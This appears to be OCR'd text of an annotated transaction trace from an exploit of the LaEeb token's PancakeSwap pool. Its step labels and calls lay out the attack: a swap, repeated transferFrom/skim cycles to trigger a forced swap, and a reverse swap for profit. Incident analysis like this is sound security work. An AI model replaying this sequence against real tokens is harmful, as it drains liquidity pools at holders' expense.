 7 → CALL PancakeSwap: Router v2.swapExactTokensForTokensSupportingFeeOnTransferTokens Calldata (amountIn=8,672,889,958,749,180,735, amountOutMin=0, path=[WBNB, LaEeb], to=0x0c96d5a27f20a838b778cad29e111cbaef85923a, deadline=1,698,66
7 → STATICCALL LaEeb.balanceOf Calldata (account=0x0c96d5a27f20a838b778cad29e111cbaef85923a) (72,361,332,796,676,237,007,449,844,673,667)
Step 1: Swap WBNB to LaEeb
7 → CALL LaEeb.approve Calldata (spender=0x0c96d5a27f20a838b778cad29e111cbaef85923a, amount=(long param)) (true)
7 → CALL LaEeb.transferFrom Calldata (sender=0x0c96d5a27f20a838b778cad29e111cbaef85923a, recipient=Cake-LP, amount=3,289,151,490,758,010,773,065,902,030,621) (true)
7 → CALL Cake-LP.skim Calldata (to=0x0c96d5a27f20a838b778cad29e111cbaef85923a) ()
7 → CALL LaEeb.transferFrom Calldata (sender=0x0c96d5a27f20a838b778cad29e111cbaef85923a, recipient=Cake-LP, amount=3,289,151,490,758,010,773,065,902,030,621) (true)
7 → CALL Cake-LP.skim Calldata (to=0x0c96d5a27f20a838b778cad29e111cbaef85923a) ()
7 → CALL LaEeb.transferFrom Calldata (sender=0x0c96d5a27f20a838b778cad29e111cbaef85923a, recipient=Cake-LP, amount=3,289,151,490,758,010,773,065,902,030,621) (true)
7 → CALL Cake-LP.skim Calldata (to=0x0c96d5a27f20a838b778cad29e111cbaef85923a) ()
7 → CALL LaEeb.transferFrom Calldata (sender=0x0c96d5a27f20a838b778cad29e111cbaef85923a, recipient=Cake-LP, amount=3,289,151,490,758,010,773,065,902,030,621) (true)
7 → CALL Cake-LP.skim Calldata (to=0x0c96d5a27f20a838b778cad29e111cbaef85923a) ()
7 → CALL LaEeb.transferFrom Calldata (sender=0x0c96d5a27f20a838b778cad29e111cbaef85923a, recipient=Cake-LP, amount=3,289,151,490,758,010,773,065,902,030,621) (true)
7 → CALL Cake-LP.skim Calldata (to=0x0c96d5a27f20a838b778cad29e111cbaef85923a) ()
Step 2: Repeatedly transferFrom()/skim() to trigger forced swap case
7 → CALL LaEeb.transferFrom Calldata (sender=0x0c96d5a27f20a838b778cad29e111cbaef85923a, recipient=Cake-LP, amount=3,289,151,490,758,010,773,065,902,030,621) (true)
7 → CALL Cake-LP.skim Calldata (to=0x0c96d5a27f20a838b778cad29e111cbaef85923a) ()
7 → CALL LaEeb.transferFrom Calldata (sender=0x0c96d5a27f20a838b778cad29e111cbaef85923a, recipient=Cake-LP, amount=3,289,151,490,758,010,773,065,902,030,621) (true)
7 → CALL Cake-LP.skim Calldata (to=0x0c96d5a27f20a838b778cad29e111cbaef85923a) ()
7 → CALL LaEeb.transferFrom Calldata (sender=0x0c96d5a27f20a838b778cad29e111cbaef85923a, recipient=Cake-LP, amount=3,289,151,490,758,010,773,065,902,030,621) (true)
7 → CALL Cake-LP.skim Calldata (to=0x0c96d5a27f20a838b778cad29e111cbaef85923a) ()
7 → CALL LaEeb.transferFrom Calldata (sender=0x0c96d5a27f20a838b778cad29e111cbaef85923a, recipient=Cake-LP, amount=3,289,151,490,758,010,773,065,902,030,621) (true)
7 → CALL Cake-LP.skim Calldata (to=0x0c96d5a27f20a838b778cad29e111cbaef85923a) ()
7 → CALL LaEeb.transferFrom Calldata (sender=0x0c96d5a27f20a838b778cad29e111cbaef85923a, recipient=Cake-LP, amount=3,289,151,490,758,010,773,065,902,030,621) (true)
7 → CALL Cake-LP.skim Calldata (to=0x0c96d5a27f20a838b778cad29e111cbaef85923a) ()
7 → CALL LaEeb.transferFrom Calldata (sender=0x0c96d5a27f20a838b778cad29e111cbaef85923a, recipient=Cake-LP, amount=3,289,151,490,758,010,773,065,902,030,621) (true)
Step 3: forced swap WBNB to LaEeb
8 → STATICCALL PancakeSwap: Router v2.WETH Calldata () (WBNB)
8 → CALL value: 4 BNB PancakeSwap: Router v2.swapExactETHForTokensSupportingFeeOnTransferTokens Calldata (amountOutMin=0, path=[WBNB, LaEeb], to=0x000000000000000000000000000000000000dead, deadline=1,698,662,527) ()
8 → STATICCALL PancakeSwap: Router v2.WETH Calldata () (WBNB)
Step 4: make profit via reverse swap
8 → EVENT LaEeb.Approval Calldata (owner=LaEeb, spender=PancakeSwap: Router v2, value=16,116,842,304,714,252,788,022,919,949)
8 → CALL PancakeSwap: Router v2.swapExactTokensForETHSupportingFeeOnTransferTokens Calldata (amountIn=16,116,842,304,714,252,788,022,919,949, amountOutMin=0, path=[LaEeb, WBNB], to=LaEeb, deadline=1,698,662,527) ()